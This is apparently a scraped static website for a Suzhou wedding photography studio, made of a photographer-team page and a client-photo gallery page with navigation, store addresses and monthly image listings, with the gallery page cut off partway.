
<file: cameraman.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>太郎花子-摄影团队</title>
    <meta name="description" content="苏州太郎花子婚纱摄影,苏州婚纱摄影行业高端品牌,以时尚大气多元化风格的婚纱摄影服务深受消费者喜爱和信任,在苏州婚纱摄影市场的份额位居前列">
    <meta name="keywords" content="太郎花子,苏州婚纱摄影,苏州婚纱照,苏州拍婚纱照,苏州婚纱摄影前十,苏州婚纱摄影店,苏州婚纱摄影工作室">
    <link rel="shortcut icon" href="images/aboutico_1.jpg">
    <link rel="stylesheet" href="css/cameraman.css"/>
    <link rel="stylesheet" href="css/base.css"/>
    <link rel="stylesheet" href="css/common.css"/>
    <script src="js/cameraman.js"></script>
    <script src="js/jquery-1.11.1.js"></script>
    <script src="js/animate.js"></script>
</head>
<body>
<!--------------头部 + 导航 ST-------------------->
    <!-- 网页头部  start-->
    <div class="head">
        <div class="wrap clearfloat">
            <div class="logo fl">
                <a href="#">
                    <img src="images/logo.png" alt="">
                </a>
            </div>
            <div class="store">
                <a href="#"></a>
                <a href="#"></a>
                <a href="#"></a>
                <a href="#"></a>
                <a href="#"></a>
            </div>
            <div class="logo-right fr">
                <div class="right">
                    <div class="r1"></div>
                    <div class="r2"></div>
                    <div class="r3"></div>
                </div>
            </div>
        </div>
    </div>
    <!-- 网页头部  end -->
    <!-- 头部导航栏  start-->
    <div class="nav">
        <ul class="wrap clearfloat">
            <li>
                <a href="index.html">首页 HOME</a>
            </li>
            <li class="brand">
                <a href="javascript:;">品牌 BRAND</a>
                <ul class="drop">
                    <li>
                        <a href="brand.html">品牌介绍</a>
                    </li>
                    <li>
                        <a href="javascript:;">摄影团队</a>
                    </li>
                </ul>
            </li>
            <li>
                <a href="th-index.html">特惠 NEWS</a>
            </li>
            <li>
                <a href="yangpian.html">样片 SHOWCASE</a>
            </li>
            <li>
                <a href="lovecase.html">客片 LOVECASE</a>
            </li>
            <li>
                <a href="javascript:;">登录 LOGIN</a>
            </li>
            <li>
               <a href="register.html">注册 REGISTER</a>
            </li>
        </ul>
    </div>
    <!-- 头部导航栏  end-->
<!--------------头部 + 导航 ED-------------------->



    <!--头部背景ST-->
    <div class="topbanner"></div>
    <!--头部背景ED-->

    <!-- 中间部分照片 ST -->
    <div class="cameraman">
    	<div class="wrap">
    	    <div class="del"></div>
                <div class="majordomo">
                    <ul>
                        <li class="yanse lihover">研发总监级</li>
                        <li class="yanse">样片总监级</li>
                        <li class="yanse">集团总监级</li>
                        <li class="yanse">首席总监级</li>
                        <li class="yanse">资深总监级</li>
                  </ul>
                </div>
        </div>
    </div>

<div class="pic clearfloat dr">
    <div class="pic1">
        <ul >


        </ul>
    </div>

    <div class="pic2 da">
        <ul >

        </ul>
    </div>
    <div class="pic3 da">
        <ul >

        </ul>
    </div>
    <div class="pic4 da">
        <ul >

        </ul>
    </div>
    <div class="pic5 da">
        <ul >

        </ul>
    </div>
</div>
    <!-- 中间部分照片 ST -->

<!--底部开始ST-->
        <div class="foot" >
            <div class="wrap">
                <div class="footwrap clearfloat">
                    <dl>
                        <dt>太郎花子门店</dt>
                        <dd>
                            <span>苏州  景德路店</span>
                            <p>苏州市姑苏区景德路193-195号</p>
                        </dd>
                        <dd>
                            <span>昆山店</span>
                            <p>昆山市紫竹路699号皇冠假日酒店</p>
                        </dd>

                        <dd>
                            <span>无锡店</span>
                            <p>无锡市崇安区新生路104号</p>
                        </dd>
                        <dd>
                            <span>三亚店</span>
                            <p>三亚市小东海半山半岛二期103</p>
                        </dd>
                        <dd>
                            <span>苏州  干将路店</span>
                            <p>苏州市姑苏区干将西路120号</p>
                        </dd>
                        <dd>
                            <span>常熟店</span>
                            <p>常熟市开元大道6号皇冠假日酒店</p>
                        </dd>
                    </dl>
                    <dl>
                        <dt>太郎花子拍摄基地</dt>
                        <dd>
                            <span>苏州  景德路店拍摄基地</span>
                            <p>苏州市吴中区吴中大道27号</p>
                        </dd>
                        <dd>
                            <span>苏州  干将路店拍摄基地</span>
                            <p>苏州市吴中区吴中大道2588号</p>
                        </dd>
                        <dd>
                            <span>无锡 新生路店拍摄基地</span>
                            <p>无锡市滨湖区梁清路815号</p>
                        </dd>
                    </dl>
                    <dl>
                        <dt>太郎花子旗下品牌</dt>
                        <dd>
                            <span>&lt;光年&gt;高端动态影像工作室</span>
                            <p>苏州市石湖景区北商业街A2</p>
                        </dd>
                        <dd>
                            <span>&lt;蜜诺&gt;新态度婚纱摄影典范</span>
                            <p>苏州市姑苏区景德路208号（观前街西）</p>
                        </dd>
                        <dd>
                            <span>&lt;mr.mu慕&gt;高端纪实风格工作室</span>
                            <p>苏州市盘胥路859号姑苏69阁(文化创意产业园B-3)</p>
                        </dd>
                    </dl>
                </div>
                <div class="copyright clearfloat">
                    <div class="fl">
                        <img src="images/logob.png" alt=""/>
                    </div>
                    <div class="fr">
                        <p>版权所有©2007-2017 太郎花子婚纱摄影馆，旗下品牌：TPHOTO | CSC 太郎花子摄影高端客户服务中心，TPHOTO | R&D 太郎花子摄影艺术研发中心，LIGHT-YEAR 太郎花子光年 。技术支持太郎花子网络运营中心 苏ICP备16025227号-2</p>
                    </div>
                </div>
            </div>
        </div>
<!--------------底部开始ED-------------->
</body>
</html>
</file>



<file: lovecase.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <title>太郎花子-客片</title>
    <meta name="description" content="苏州太郎花子婚纱摄影,苏州婚纱摄影行业高端品牌,以时尚大气多元化风格的婚纱摄影服务深受消费者喜爱和信任,在苏州婚纱摄影市场的份额位居前列">
    <meta name="keywords" content="太郎花子,苏州婚纱摄影,苏州婚纱照,苏州拍婚纱照,苏州婚纱摄影前十,苏州婚纱摄影店,苏州婚纱摄影工作室">
    <link rel="shortcut icon" href="images/aboutico_1.jpg">
    <link rel="stylesheet" href="css/base.css">
    <link rel="stylesheet" href="css/common.css">
    <link rel="stylesheet" href="css/lovecase.css"/>
    <script src="js/jquery-1.11.1.js"></script>
    <script src="js/lovecase.js"></script>
</head>
<body>
    <!-- 网页头部  start-->
	<div class="head">
		<div class="wrap clearfloat">
			<div class="logo fl">
				<a href="#">
					<img src="images/logo.png" alt="">
				</a>
			</div>
			<div class="store">
				<a href="#"></a>
				<a href="#"></a>
				<a href="#"></a>
				<a href="#"></a>
				<a href="#"></a>
			</div>
			<div class="logo-right fr">
				<div class="right">
					<div class="r1"></div>
					<div class="r2"></div>
					<div class="r3"></div>
				</div>
			</div>
		</div>
	</div>
	<!-- 网页头部  end -->
	<!-- 头部导航栏  start-->
	<div class="nav">
		<ul class="wrap clearfloat">
			<li>
				<a href="index.html">首页 HOME</a>
			</li>
			<li class="brand">
				<a href="javascript:;">品牌 BRAND</a>
				<ul class="drop">
					<li>
						<a href="brand.html">品牌介绍</a>
					</li>
					<li>
						<a href="cameraman.html">摄影团队</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="th-index.html">特惠 NEWS</a>
			</li>
			<li>
				<a href="yangpian.html">样片 SHOWCASE</a>
			</li>
			<li>
				<a href="lovecase.html">客片 LOVECASE</a>
			</li>
			<li>
				<a href="javascript:;">登录 LOGIN</a>
			</li>
			<li>
				<a href="register.html">注册 REGISTER</a>
			</li>
		</ul>
	</div>
	<!-- 头部导航栏  end-->
    <!--您现在的位置 start-->
    <div class="location_index">
        <div class="wrap">
            <div>
                <b>您现在的位置:</b>
                <span>太郎花子婚纱摄影/客片大赏</span>
            </div>
        </div>
    </div>
    <!--您现在的位置 end-->
    <!--位置下的loveshowcase图片start-->
    <!--<div class="nav_pic">-->
        <!--<img src="images/wj1.jpg" alt=""/>-->
    <!--</div>-->
    <!--位置下的loveshowcase图片end-->
    <!--客片展示大图片start-->
    <div class="loveCaseBigPic">
        <!--综合展示的轮播图start-->
        <div class="trunPlay">
            <span class="right">R</span>
            <span class="left">L</span>
            <ul>
                <li>
                    <img src="images/lilong20170403.jpg" alt=""/>
                    <img src="images/lilong20170402.jpg" alt=""/>
                </li>
                <li>
                    <img src="images/lilong20170401.jpg" alt=""/>
                    <img src="images/lilong20170304.jpg" alt=""/>
                </li>
                <li>
                    <img src="images/lilong20170303.jpg" alt=""/>
                    <img src="images/lilong20170302.jpg" alt=""/>
                </li>
                <li>
                    <img src="images/lilong20170301.jpg" alt=""/>
                    <img src="images/lilong20170203.jpg" alt=""/>
                </li>
                <li>
                    <img src="images/lilong20170202.jpg" alt=""/>
                    <img src="images/lilong20170201.jpg" alt=""/>
                </li>
                <li>
                    <img src="images/lilong20170103.jpg" alt=""/>
                    <img src="images/lilong20170102.jpg" alt=""/>
                </li>
            </ul>
        </div>
        <!--综合展示的轮播图end-->
    </div>
    <!--客片展示大图片end-->

    <!--每个月份的图片展示 start-->
    <div class="month_list">
        <div class="month_name">
            <span>4</span>
            <div class="word">
                <p>APR</p><br>
                <h3>四月客照</h3>
            </div>
        </div>
        <ul>
            <li>
                <img src="images/lilong20170403.jpg" alt=""/>
                <div class="txt">
                    <span>四月第三季客照</span>
                    <i>vote:43200</i>
                </div>
            </li>
            <li>
                <img src="images/lilong20170402.jpg" alt=""/>
                <div class="txt">
                    <span>四月第二季客照</span>
                    <i>vote:107424</i>
                </div>
            </li>
        </ul>
        <!--四月客片右侧缩放图start-->
        <div class="zoom">
            <ul class="zoom_frame">
                <li class="zoom_picture">
                    <img src="images/lilongZoom001_s.jpg" alt=""/>
                </li>
                <li class="zoom_picture">
                    <img src="images/lilongZoom002_s.jpg" alt=""/>
                </li>
                <li class="zoom_picture">
                    <img src="images/lilongZoom003_s.jpg" alt=""/>
                </li>
                <li class="zoom_picture">
                    <img src="images/lilongZoom004_s.jpg" alt=""/>
                </li>
                <li class="zoom_picture">
                    <img src="images/lilongZoom005_s.jpg" alt=""/>
                </li>
                <li class="zoom_picture">
                    <img src="images/lilongZoom006_s.jpg" alt=""/>
                </li>
                <li class="zoom_picture">
                    <img src="images/lilongZoom007_s.jpg" alt=""/>
                </li>
                <li class="zoom_picture">
                    <img src="images/lilongZoom008_s.jpg" alt=""/>
                </li>
                <li class="zoom_picture">
                    <img src="images/lilongZoom009_s.jpg" alt=""/>
                </li>
            </ul>
            <div class="bigImage">
                <span class="prevImage">L</span>
                <span class="nextImage">R</span>

            </div>
        </div>

        <!--四月客片右侧缩放图end-->
    </div>
    <div class="month_list" id="monthListMmarch">
        <div class="month_name" id="monthNameMarch">
            <span>3</span>
            <div class="word" id="wordMarch">
                <p>MAR</p><br>
                <h3>三月客照</h3>
            </div>
        </div>
        <ul>
            <li>
                <img src="images/lilong20170304.jpg" alt=""/>
                <div class="txt">
                    <span>三月第四季客照</span>
                    <i>vote:285480</i>
                </div>
            </li>
            <li>
                <img src="images/lilong20170303.jpg" alt=""/>
                <div class="txt">
                    <span>三月第三季客照</span>
                    <i>vote:583992</i>
                </div>
            </li>
            <li>
                <img src="images/lilong20170302.jpg" alt=""/>
                <div class="txt">
                    <span>三月第二季客照</span>
                    <i>vote:608796</i>
                </div>
            </li>
            <li>
                <img src="images/lilong20170301.jpg" alt=""/>
                <div class="txt">
                    <span>三月第一季客照</span>
                    <i>vote:636516</i>
                </div>
            </li>
        </ul>
    </div>
    <div class="month_list" id="monthListFeb">
        <div class="month_name">
            <span>2</span>
            <div class="word">
                <p>FEB</p><br>
                <h3>二月客照</h3>
            </div>
        </div>
        <ul>
            <li>
                <img src="images/lilong20170203.jpg" alt=""/>
                <div class="txt">
                    <span>二月第三季客照</span>
                    <i>vote:628416</i>
                </div>
            </li>
            <li>
                <img src="images/lilong20170202.jpg" alt=""/>
                <div class="txt">
                    <span>二月第二季客照</span>
                    <i>vote:545760</i>
                </div>
            </li>
            <li>
                <img src="images/lilong20170201.jpg" alt=""/>
                <div class="txt">
                    <span>二月第一季客照</span>
                    <i>vote:790524</i>
                </div>
            </li>
        </ul>
